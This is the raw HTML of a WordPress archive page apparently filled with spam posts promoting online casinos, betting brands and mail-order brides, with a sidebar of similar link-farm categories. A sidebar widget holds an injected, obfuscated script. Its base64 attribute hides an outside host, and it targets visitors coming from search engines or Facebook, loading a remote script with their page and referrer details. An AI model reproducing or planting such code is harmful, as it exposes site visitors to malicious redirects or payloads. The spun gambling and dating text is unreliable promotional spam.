						<div><a href="https://sktenerji.com/jogo-aviator-on-line-no-brasil-662/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://sktenerji.com/jogo-aviator-on-line-no-brasil-662/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-4084 -->

<article id="post-4208" class="posts-list__item default-item post-4208 post type-post status-publish format-standard hentry">

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://sktenerji.com/the-various-globe-dating-nations/" rel="bookmark">The various globe dating nations</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In Uncategorized</span><span class="posted-on">Posted <time datetime="2023-12-29T12:17:31+00:00">December 29, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>There are so many topics to discuss when dating anyone from a different tradition, which is one of its best aspects. Nevertheless, there are times when those minor variations in how people go about doing certain things can lead to some mistakes or even totally sever a relationship. Things like...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://sktenerji.com/the-various-globe-dating-nations/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://sktenerji.com/the-various-globe-dating-nations/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-4208 -->

<article id="post-4070" class="posts-list__item default-item post-4070 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://sktenerji.com/research-by-gambling-team-uncovers-the-gambling-6/" rel="bookmark">Research by Gambling Team Uncovers the Gambling establishment Industry Drives $329 Billion dollars in US Economic Exercise</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time datetime="2023-12-28T22:29:00+00:00">December 28, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>Research by Gambling Team Uncovers the Gambling establishment Industry Drives $329 Billion dollars in US Economic Exercise Research carried out by the American Game playing Connection has said that the casino wagering business in america leads to approximately $329 billion annually on the country's financial activity. The analysis, unveiled on...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://sktenerji.com/research-by-gambling-team-uncovers-the-gambling-6/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://sktenerji.com/research-by-gambling-team-uncovers-the-gambling-6/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-4070 -->

<article id="post-4211" class="posts-list__item default-item post-4211 post type-post status-publish format-standard hentry">

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://sktenerji.com/ukrainian-bridal-customs-are-still-practiced-today/" rel="bookmark">Ukrainian bridal customs are still practiced today.</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In Uncategorized</span><span class="posted-on">Posted <time datetime="2023-12-28T22:21:33+00:00">December 28, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>Ukrainian females have a strong drive to succeed despite being kind and caring. They strive to be the best at everything https://www.medicovet.si/what-precisely-makes-a-ukraine-beautiful-young-lady-so-wonderful/, including raising kids, cooking, cleaning the house, pursuing a vocation, and satisfying their husbands. Therefore, it should not be surprising that Ukrainian traditions are deeply ingrained with significance....</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://sktenerji.com/ukrainian-bridal-customs-are-still-practiced-today/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://sktenerji.com/ukrainian-bridal-customs-are-still-practiced-today/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-4211 -->

<article id="post-4050" class="posts-list__item default-item post-4050 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://sktenerji.com/ofitsialnyy-sayt-vavada-kazino-samye-shchedrye-bonusy-i-uvlekatelnye-igry-poluchi-unikalnyy-shans-pobedit-i-stat-millionerom-pryamo-seychas/" rel="bookmark">Официальный сайт Вавада казино &#8211; самые щедрые бонусы и увлекательные игры! Получи уникальный шанс победить и стать миллионером прямо сейчас!</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time datetime="2023-12-28T10:24:57+00:00">December 28, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>Содержимое Казино ВАВАДА 👑 Регистрация на Официальном сайте VavadaVavada зеркало рабочееВавада Казино – рабочее зеркало VavadaVAVADA Online CasinoИспытайте удачу в азартных развлечениях в онлайн казино Вавада Казахстан! - Extreme Game TrailerВавада регистрация 🧲 Vavada рабочее зеркало официального сайтаОфициальный сайт онлайн казино Vavada: игровые автоматы и слоты играть на деньгиЗаходим и...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://sktenerji.com/ofitsialnyy-sayt-vavada-kazino-samye-shchedrye-bonusy-i-uvlekatelnye-igry-poluchi-unikalnyy-shans-pobedit-i-stat-millionerom-pryamo-seychas/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-4050 -->

<article id="post-4048" class="posts-list__item default-item post-4048 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://sktenerji.com/q7-internet-casino-q7ccc-perform-q7-slots-on-the-30/" rel="bookmark">Q7 Internet casino (Q7CCC) &#8211; Perform Q7 Slots On the internet around australia</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time datetime="2023-12-28T10:23:40+00:00">December 28, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>Q7 Internet casino (Q7CCC) - Perform Q7 Slots On the internet around australia At Q7ccc on line casino, it is possible to take part in the greatest video games around! Use computer code "50Q7BONUS" when you sign up to have a $50 no-deposit bonus. Leap into a field of entertaining...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://sktenerji.com/q7-internet-casino-q7ccc-perform-q7-slots-on-the-30/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://sktenerji.com/q7-internet-casino-q7ccc-perform-q7-slots-on-the-30/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-4048 -->

<article id="post-4043" class="posts-list__item default-item post-4043 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://sktenerji.com/experimente-aviator-em-cassinos-de-destaque-no-3844/" rel="bookmark">Experimente Aviator em Cassinos de Destaque no Brasil</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time datetime="2023-12-27T22:36:00+00:00">December 27, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>Experimente Aviator em Cassinos de Destaque no Brasil Lanзado em 2019 pela renomada desenvolvedora britвnica Spribe, o Aviator Video game rapidamente se tornou um sucesso no segmento de jogos de Crash, conhecido por seu estilo inovador e maiores possibilities de ganhos. Semelhante ao JetX em conceito, mas com uma temбtica...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://sktenerji.com/experimente-aviator-em-cassinos-de-destaque-no-3844/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://sktenerji.com/experimente-aviator-em-cassinos-de-destaque-no-3844/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-4043 -->

<article id="post-4041" class="posts-list__item default-item post-4041 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://sktenerji.com/deposit-and-withdrawal-techniques-85/" rel="bookmark">Deposit and withdrawal techniques</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time datetime="2023-12-27T16:14:30+00:00">December 27, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>Deposit and withdrawal techniques Internet casinos offer a wide range of methods that enable players to produce build up and withdrawals. The following table details by far the most commonly used put in and withdrawal techniques in German-communicating nations. As you can see, you will find variations in between the...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://sktenerji.com/deposit-and-withdrawal-techniques-85/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://sktenerji.com/deposit-and-withdrawal-techniques-85/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-4041 -->

<article id="post-4082" class="posts-list__item default-item post-4082 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://sktenerji.com/where-to-find-free-casino-game-promotions/" rel="bookmark">Where to Find Free Casino Game Promotions</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time datetime="2023-12-27T00:00:00+00:00">December 27, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>There are many reasons to play free casino games for 2021. The first reason to play no-cost casino games? You will have tons of fun when you vulkan vegas online play for free. Free casino games are great to practice and for learning the rules for the game you are...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://sktenerji.com/where-to-find-free-casino-game-promotions/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-4082 -->

<article id="post-4077" class="posts-list__item default-item post-4077 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">
		<h3 class="entry-title"></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time datetime="2023-12-27T00:00:00+00:00">December 27, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>Win at Free Casino Slots When you want to play slot machines online it is recommended to select an online casino site that provides free casino slot games. Although there are a lot of sites offering free slots, the majority of them do not permit you to play with real...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://sktenerji.com/4077-2/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-4077 -->
</div>
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sktenerji.com/2023/12/page/2/" >
									<span class="screen-reader-text">Older Posts</span>
									<i class="fa fa-angle-left" aria-hidden="true"></i> Older Posts</a></div></div>
	</nav></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://sktenerji.com/lire-prix-al-atoires-partir-de-2025-france-d-posez-et-jouez/">Lire Prix Aléatoires À Partir De 2025 — France Déposez Et Jouez</a>
									</li>
											<li>
					<a href="https://sktenerji.com/quels-requital-method-cost-available-atomic-number-85-maswerte-casino-fr-jouez-maintenant/">Quels Requital Method Cost Available Atomic Number 85 Maswerte Casino – FR Jouez Maintenant</a>
									</li>
											<li>
					<a href="https://sktenerji.com/download-mobiel-spel-soepel-netherlands-draai-om-te-winnen/">Download Mobiel Spel Soepel – Netherlands Draai Om Te Winnen</a>
									</li>
											<li>
					<a href="https://sktenerji.com/jeu-base-stipulation-territoire-fran-ais-inscrivez-vous-et-gagnez/">Jeu Base Stipulation • territoire français Inscrivez-Vous Et Gagnez</a>
									</li>
											<li>
					<a href="https://sktenerji.com/mettre-en-suspens-affaires-et-anim-casino-de-jeux-dargent-territoire-fran-ais-commencez-maintenant/">Mettre En Suspens Affaires Et Animé Casino De Jeux Dargent  territoire français Commencez Maintenant</a>
									</li>
					</ul>

		</aside><aside id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://sktenerji.com/category/nessuna-categoria/">! Nessuna categoria</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://sktenerji.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sktenerji.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sktenerji.com/category/1daycasino777-org/">1daycasino777.org</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://sktenerji.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://sktenerji.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://sktenerji.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://sktenerji.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sktenerji.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://sktenerji.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://sktenerji.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sktenerji.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sktenerji.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sktenerji.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sktenerji.com/category/activeslots555-org/">activeslots555.org</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sktenerji.com/category/activeslots777-org/">activeslots777.org</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://sktenerji.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sktenerji.com/category/asiasloty-org/">asiasloty.org</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sktenerji.com/category/automaty777-org/">automaty777.org</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sktenerji.com/category/automaty999-org/">automaty999.org</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sktenerji.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sktenerji.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://sktenerji.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sktenerji.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sktenerji.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://sktenerji.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sktenerji.com/category/body-vitamin-com-ua/">body-vitamin.com.ua</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sktenerji.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://sktenerji.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://sktenerji.com/category/casino-bonus/">CASINO BONUS</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://sktenerji.com/category/casino-gamble-online/">casino-gamble-online</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sktenerji.com/category/casinoluxth-org/">casinoluxth.org</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://sktenerji.com/category/dollar1-casino-deposits/">dollar1-casino-deposits</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://sktenerji.com/category/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sktenerji.com/category/fin-tech/">Fin Tech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sktenerji.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sktenerji.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://sktenerji.com/category/freze-com-ua/">freze.com.ua</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sktenerji.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://sktenerji.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sktenerji.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sktenerji.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sktenerji.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://sktenerji.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://sktenerji.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://sktenerji.com/category/iclub-com-ua/">iclub.com.ua</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sktenerji.com/category/ilovemybaby-com-ua/">ilovemybaby.com.ua</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://sktenerji.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sktenerji.com/category/inex-com-ua/">inex.com.ua</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://sktenerji.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://sktenerji.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://sktenerji.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sktenerji.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sktenerji.com/category/itlviv-org-ua/">itlviv.org.ua</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://sktenerji.com/category/jomasport-com-ua/">jomasport.com.ua</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sktenerji.com/category/karabasmedia/">karabasmedia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://sktenerji.com/category/keno/">keno</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sktenerji.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sktenerji.com/category/konvektors-kiev-ua/">konvektors.kiev.ua</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://sktenerji.com/category/kotelteplo-com-ua/">kotelteplo.com.ua</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sktenerji.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sktenerji.com/category/lgr-org-ua/">lgr.org.ua</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sktenerji.com/category/lmmp-com-ua/">lmmp.com.ua</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sktenerji.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sktenerji.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://sktenerji.com/category/max-krippa/">max-krippa</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://sktenerji.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sktenerji.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://sktenerji.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://sktenerji.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sktenerji.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://sktenerji.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sktenerji.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://sktenerji.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://sktenerji.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://sktenerji.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sktenerji.com/category/new-post1/">New Post1</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://sktenerji.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://sktenerji.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sktenerji.com/category/onlinethailand-org/">onlinethailand.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://sktenerji.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sktenerji.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://sktenerji.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sktenerji.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://sktenerji.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://sktenerji.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sktenerji.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://sktenerji.com/category/slots-machine-free/">slots-machine-free</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://sktenerji.com/category/slots777th-org/">slots777th.org</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://sktenerji.com/category/slotyth-org/">slotyth.org</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sktenerji.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://sktenerji.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://sktenerji.com/category/status-irpin-com-ua/">status-irpin.com.ua</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sktenerji.com/category/tier2/">Tier2</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://sktenerji.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://sktenerji.com/category/turkish-xnxx-pron/">Turkish XNXX Pron</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sktenerji.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://sktenerji.com/category/uncategorized1/">Uncategorized1</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://sktenerji.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sktenerji.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sktenerji.com/category/veda-net-ua/">veda.net.ua</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://sktenerji.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://sktenerji.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://sktenerji.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sktenerji.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://sktenerji.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://sktenerji.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://sktenerji.com/category/wealthblog/">wealthblog</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sktenerji.com/category/women/">women</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://sktenerji.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sktenerji.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sktenerji.com/category/novosti-kriptovaljut-2/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://sktenerji.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sktenerji.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sktenerji.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://sktenerji.com/wp-login.php">Log in</a></li>
			<li><a href="https://sktenerji.com/feed/">Entries feed</a></li>
			<li><a href="https://sktenerji.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sktenerji.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sktenerji.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sktenerji.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sktenerji.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sktenerji.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sktenerji.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sktenerji.com/2023/12/' aria-current="page">December 2023</a></li>
	<li><a href='https://sktenerji.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sktenerji.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sktenerji.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sktenerji.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sktenerji.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sktenerji.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sktenerji.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sktenerji.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sktenerji.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sktenerji.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sktenerji.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sktenerji.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sktenerji.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sktenerji.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sktenerji.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sktenerji.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sktenerji.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sktenerji.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sktenerji.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sktenerji.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sktenerji.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sktenerji.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sktenerji.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sktenerji.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sktenerji.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sktenerji.com/2020/09/'>September 2020</a></li>
